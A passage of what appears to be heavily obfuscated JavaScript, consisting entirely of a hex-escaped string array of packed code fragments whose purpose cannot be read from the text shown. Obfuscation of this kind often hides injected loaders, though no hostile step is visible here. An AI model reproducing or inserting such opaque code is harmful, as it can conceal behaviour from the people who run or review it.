x2c\x33\x68\x5b\x53','\x30\x78\x35\x62\x36\x66\x38\x31\x7c\x5f','\x29\x5d\x28\x32\x4c\x29\x5b\x31\x59\x28','\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c','\x70\x5c\x5c\x34\x5c\x27\x3a\x31\x57\x28','\x20\x33\x6a\x3d\x39\x43\x28\x57\x29\x3b','\x34\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c\x27','\x7c\x30\x78\x39\x7c\x5f\x30\x78\x34\x30','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x27\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c','\x29\x3b\x4a\x28\x32\x6c\x5b\x51\x28\x5c','\x5c\x5c\x34\x5c\x5c\x6d\x5c\x27\x29\x2b','\x66\x31\x7c\x5f\x30\x78\x31\x64\x37\x32','\x27\x29\x5d\x28\x5a\x2c\x34\x31\x29\x2c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x64\x5c\x5c\x36\x5c\x5c\x31\x63\x5c','\x32\x36\x5c\x5c\x31\x44\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x64\x38\x39\x33\x65\x64','\x5c\x6d\x5c\x5c\x62\x5c\x27\x29\x29\x33','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x43','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x68','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x29','\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31','\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c','\x7c\x63\x74\x7c\x63\x72\x7c\x63\x6a\x7c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33','\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x29','\x77\x7c\x61\x44\x7c\x69\x42\x7c\x68\x67','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x27\x29\x5d\x28\x31\x54\x28\x5c\x27\x5c','\x76\x5c\x5c\x6d\x5c\x27\x29\x29\x38\x66','\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x66\x5c\x5c\x71\x5c\x27','\x5b\x5a\x5d\x5b\x31\x6d\x28\x5c\x27\x5c','\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x50','\x31\x55\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c\x27\x29','\x5c\x6a\x5c\x5c\x31\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x38\x5c\x27\x5d\x28\x33','\x28\x5c\x27\x5c\x5c\x38\x5c\x5c\x63\x5c','\x37\x7c\x5f\x30\x78\x31\x65\x61\x32\x65','\x75\x5c\x5c\x62\x5c\x27\x29\x3d\x3d\x3d','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74','\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63','\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x27\x2c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x2c\x32\x4f\x3d\x32\x4e\x5b\x5c\x27\x5c','\x27\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x4b','\x29\x7b\x42\x20\x78\x3d\x31\x4b\x3b\x24','\x7c\x67\x69\x7c\x68\x65\x7c\x67\x42\x7c','\x33\x5a\x29\x2c\x36\x52\x3d\x36\x76\x28','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x2b\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x29\x2b\x78\x28\x5c','\x5c\x44\x5c\x27\x2b\x36\x42\x2b\x50\x28','\x5c\x34\x5c\x5c\x69\x5c\x27\x29\x2b\x78','\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34\x5c','\x32\x31\x5c\x5c\x32\x78\x5c\x27\x21\x3d','\x2b\x5c\x27\x5c\x5c\x68\x5c\x27\x5d\x28','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69','\x65\x5c\x5c\x36\x5c\x5c\x31\x79\x5c\x5c','\x78\x32\x64\x66\x64\x62\x65\x7c\x5f\x30','\x62\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29','\x36\x4c\x3d\x38\x79\x5b\x56\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x2b','\x28\x57\x2c\x4f\x28\x29\x7b\x42\x20\x32','\x7c\x5a\x2c\x34\x4a\x3d\x32\x53\x5b\x31','\x6a\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27','\x43\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x71','\x34\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x35\x5c\x5c\x31\x5c\x5c\x75\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37\x5c','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x6a','\x3d\x3d\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5a\x2c\x34\x33\x5b\x78\x28\x5c\x27','\x38\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x27\x3a\x36\x63\x2c\x5c','\x5c\x32\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c','\x4f\x20\x32\x57\x28\x36\x4b\x2c\x36\x49','\x31\x65\x66\x63\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x44\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x33\x5c\x27\x29\x2c\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x49\x5c\x5c\x43\x5c\x5c\x44\x5c\x27','\x34\x39\x38\x36\x7c\x30\x78\x37\x7c\x5f','\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2c','\x29\x21\x3d\x3d\x56\x28\x5c\x27\x5c\x5c','\x3d\x3d\x21\x21\x5b\x5d\x29\x7b\x4a\x28','\x76\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27','\x5c\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x66\x5c','\x5c\x5c\x79\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x55\x5c','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38','\x5c\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x27','\x2e\x2b\x29\x3f\x34\x56\x3d\x28\x3f\x3a','\x39\x45\x28\x39\x75\x29\x5b\x5c\x27\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x27\x29\x2b\x31','\x3d\x24\x28\x35\x47\x29\x5b\x31\x69\x28','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c','\x29\x7d\x7d\x33\x47\x5b\x31\x73\x28\x5c','\x28\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x31','\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x52','\x30\x7c\x5f\x30\x78\x33\x38\x39\x34\x35','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2c\x35','\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x27','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x70\x5c','\x5c\x5c\x31\x5c\x5c\x76\x5c\x27\x29\x29','\x6b\x5c\x5c\x37\x5c\x27\x29\x5b\x5c\x27','\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f','\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31','\x5c\x27\x3a\x33\x34\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x70\x5c\x27','\x5c\x69\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x35\x61\x64\x33\x36\x7c\x5f\x30\x78\x32','\x36\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x2b','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x5d','\x69\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x50\x28','\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x37','\x33\x5c\x5c\x69\x5c\x5c\x6e\x5c\x27\x29','\x32\x34\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c','\x6e\x5c\x27\x29\x5d\x28\x31\x43\x28\x5c','\x27\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x70','\x5c\x61\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x30\x78\x32\x65\x32\x32\x64\x34\x7c\x5f','\x44\x5c\x27\x29\x2c\x31\x66\x5b\x5c\x27','\x5c\x5c\x75\x5c\x5c\x76\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29','\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c','\x2c\x32\x75\x3d\x24\x28\x57\x29\x2c\x32','\x39\x65\x7c\x5f\x30\x78\x35\x65\x35\x64','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c','\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x7a\x5c\x5c\x65\x5c\x27\x2b\x5c\x27','\x3d\x33\x72\x5b\x33\x6e\x5d\x5b\x31\x73','\x36\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x32','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x62','\x77\x3d\x39\x31\x3b\x32\x6a\x3c\x32\x77','\x45\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62','\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x2c\x36\x4d\x29\x3b\x31\x38\x20\x33\x77','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6e','\x7c\x34\x47\x5b\x31\x37\x28\x5c\x27\x5c','\x32\x65\x64\x34\x33\x7c\x5f\x30\x78\x33','\x5c\x34\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c','\x6b\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c','\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x34\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x33\x4c','\x20\x38\x6e\x28\x29\x3b\x35\x31\x5b\x34','\x37\x31\x7c\x78\x35\x35\x7c\x5f\x30\x78','\x24\x28\x31\x59\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x34\x5c','\x39\x64\x39\x33\x63\x36\x7c\x78\x35\x36','\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c','\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c','\x5c\x45\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c','\x43\x5c\x27\x2b\x37\x4d\x29\x3a\x37\x53','\x30\x78\x32\x33\x33\x32\x35\x38\x7c\x5f','\x35\x5c\x5c\x76\x5c\x5c\x62\x5c\x27\x29','\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62','\x5c\x69\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x28\x4f\x28\x29\x7b\x42\x20\x31\x6e\x3d','\x31\x52\x5c\x5c\x31\x50\x5c\x5c\x31\x4c','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29','\x7c\x65\x6e\x7c\x65\x6d\x7c\x7c\x65\x6c','\x5c\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x4a\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d','\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x2c\x33\x7a\x5b\x32\x63\x28\x5c\x27\x5c','\x27\x5c\x5c\x31\x46\x5c\x27\x2c\x5c\x27','\x5c\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x70\x5c','\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x7c\x68\x58\x7c\x69\x64\x7c\x69\x35\x7c','\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x62\x5c','\x30\x78\x35\x37\x63\x62\x33\x62\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x66\x66\x31\x32\x62\x7c\x5f\x30\x78\x36','\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c','\x7c\x5f\x30\x78\x31\x62\x37\x38\x32\x65','\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x7d\x31','\x5c\x32\x36\x5c\x5c\x32\x6f\x5c\x5c\x4b','\x69\x70\x7c\x69\x68\x7c\x69\x6f\x7c\x69','\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x29\x29','\x72\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x61','\x5c\x5c\x74\x5c\x27\x29\x3f\x24\x28\x5c','\x5c\x76\x5c\x27\x29\x29\x2b\x38\x46\x29','\x32\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74','\x44\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28','\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c','\x3d\x5c\x27\x5c\x5c\x32\x78\x5c\x5c\x31','\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x79\x5c','\x6c\x35\x7c\x6b\x54\x7c\x6b\x42\x7c\x6b','\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c','\x5c\x32\x31\x5c\x27\x2c\x5c\x27\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x76\x5c','\x62\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x7d\x3b\x33\x44\x5b\x78\x28\x5c\x27\x5c','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4d','\x6c\x7c\x67\x6b\x7c\x67\x6a\x7c\x69\x41','\x5c\x69\x5c\x27\x29\x2b\x31\x39\x28\x5c','\x75\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x34','\x7d\x3b\x32\x6b\x5b\x78\x28\x5c\x27\x5c','\x61\x70\x70\x6c\x79','\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b\x54','\x27\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x45','\x3d\x32\x54\x5b\x50\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x64','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29\x29','\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c','\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x28\x32\x4c\x29\x7d\x29\x2c\x34\x34\x5b','\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4c','\x64\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48','\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x61','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x65\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x34\x38\x39\x63\x32\x63\x7c\x5f','\x35\x5c\x5c\x62\x5c\x5c\x6e\x5c\x27\x29','\x5c\x27\x29\x2b\x31\x53\x28\x5c\x27\x5c','\x31\x31\x5c\x5c\x31\x72\x5c\x27\x2c\x46','\x6e\x7c\x63\x6d\x7c\x63\x6c\x7c\x63\x6b','\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x30\x78\x34\x33\x37\x64\x64\x36\x7c\x5f','\x34\x45\x5b\x32\x39\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x71\x5c\x5c\x32','\x71\x5c\x5c\x69\x5c\x27\x29\x29\x31\x38','\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x37','\x29\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x2c','\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x68\x7c','\x7c\x5f\x30\x78\x35\x36\x33\x36\x64\x33','\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x5c\x31\x4c\x5c\x5c\x31\x5c\x5c\x43\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x7c\x5f\x30\x78\x34\x64\x31\x35\x36\x38','\x5c\x5c\x63\x5c\x27\x2b\x47\x28\x5c\x27','\x5d\x28\x32\x4c\x29\x7d\x29\x2c\x33\x6a','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x31','\x29\x5d\x2b\x5c\x27\x5c\x5c\x31\x6b\x5c','\x29\x29\x24\x28\x31\x55\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x28\x29\x7b\x4a\x28\x33\x77\x29\x7b\x42','\x32\x5c\x5c\x37\x5c\x5c\x49\x5c\x5c\x44','\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x71\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x31\x36\x7c\x5f\x30\x78\x33\x63\x34\x30','\x56\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x31\x35','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c','\x33\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29','\x33\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29','\x5c\x52\x5c\x27\x29\x5b\x78\x28\x5c\x27','\x69\x5c\x27\x29\x5d\x28\x31\x6e\x28\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x46\x5c','\x34\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x79','\x5c\x37\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c','\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x31\x5c','\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x39\x38\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x32\x39\x7c\x78\x35\x37\x7c\x78\x34\x66','\x29\x2c\x33\x76\x3d\x32\x53\x5b\x31\x6f','\x7c\x5f\x30\x78\x34\x32\x36\x30\x31\x30','\x30\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61','\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4e','\x32\x72\x3d\x5c\x27\x5c\x5c\x55\x5c\x5c','\x33\x29\x2b\x31\x61\x3b\x61\x31\x3d\x31','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x31\x5c','\x7c\x68\x73\x7c\x68\x72\x7c\x68\x70\x7c','\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x34\x5c','\x6f\x21\x3d\x28\x35\x37\x3d\x35\x30\x5b','\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c','\x33\x7c\x5f\x30\x78\x32\x65\x34\x65\x36','\x5c\x38\x5c\x5c\x4d\x5c\x27\x2b\x53\x28','\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x3b\x58\x20\x33\x39\x5b\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27','\x34\x66\x7c\x5f\x30\x78\x35\x64\x34\x36','\x78\x35\x35\x65\x36\x36\x66\x7c\x5f\x30','\x44\x7c\x67\x54\x7c\x67\x4c\x7c\x67\x55','\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x28\x4f\x28\x34\x4f\x29\x7b\x42\x20\x34','\x6b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x6b\x5c\x27\x5d\x28\x29\x29\x7d\x38','\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x61','\x5c\x5c\x34\x5c\x27\x29\x2b\x4e\x28\x5c','\x4f\x5c\x27\x29\x7d\x7d\x7d\x32\x46\x28','\x29\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x45\x5c\x5c\x32\x61\x5c\x5c\x31','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x34\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c','\x78\x35\x33\x34\x66\x36\x34\x7c\x5f\x30','\x5b\x32\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x76\x5c\x27\x29\x5d\x5b\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62','\x32\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x5d\x3d\x31\x6c\x7d\x31\x6c','\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x69','\x29\x2b\x32\x49\x2b\x51\x28\x5c\x27\x5c','\x37\x38\x7c\x78\x36\x39\x7c\x78\x33\x30','\x34\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x36\x5c','\x31\x35\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x31\x7c\x69\x30\x7c\x68\x5a\x7c\x68\x59','\x5c\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x5c\x6b\x5c\x5c\x66\x5c\x27\x2b\x31\x33','\x6c\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x2c','\x38\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6f','\x28\x57\x29\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x31\x32\x28\x5c\x27\x5c','\x29\x29\x2b\x36\x56\x2b\x28\x31\x33\x28','\x5c\x6a\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c','\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5b\x5d\x2c\x33\x51\x3d\x33\x37\x5b\x5c','\x63\x32\x34\x7c\x30\x78\x31\x66\x34\x30','\x5c\x68\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x5c\x34\x5c\x5c\x32\x5c\x5c\x31\x41\x5c','\x7c\x6b\x78\x7c\x6b\x77\x7c\x6b\x76\x7c','\x47\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x7c\x7c\x32\x4f\x3d\x3d\x5c\x27\x5c','\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c','\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38\x5c','\x30\x78\x35\x33\x61\x30\x33\x65\x7c\x5f','\x3b\x4a\x28\x34\x4b\x21\x3d\x36\x38\x29','\x68\x5c\x5c\x6f\x5c\x27\x29\x5b\x32\x32','\x7c\x78\x37\x62\x7c\x78\x37\x61\x7c\x78','\x27\x29\x2b\x34\x32\x2b\x28\x31\x33\x28','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x65','\x28\x5a\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x27\x5c\x5c\x32\x5c\x5c\x7a\x5c\x5c\x61','\x62\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x65','\x41\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c','\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x27\x5c\x27\x29\x29\x2c\x33\x38\x5b\x54','\x6d\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x35\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c','\x5c\x5c\x6d\x5c\x27\x29\x2c\x47\x28\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x71\x5c\x27','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x34\x5c','\x78\x31\x32\x63\x61\x37\x35\x7c\x5f\x30','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x31\x64\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x41\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x63','\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x27','\x5c\x5c\x61\x5c\x27\x29\x2c\x47\x28\x5c','\x5c\x5c\x31\x63\x5c\x5c\x31\x5c\x5c\x63','\x35\x32\x62\x30\x7c\x5f\x30\x78\x33\x64','\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c','\x61\x5c\x5c\x33\x5c\x27\x29\x2b\x56\x28','\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x47\x28','\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x42\x20\x61\x70\x3d\x61\x62\x5b\x61\x6f','\x56\x3b\x4a\x28\x31\x37\x28\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x31','\x2c\x33\x69\x3d\x24\x28\x57\x29\x2c\x33','\x68\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68','\x3c\x32\x6c\x5b\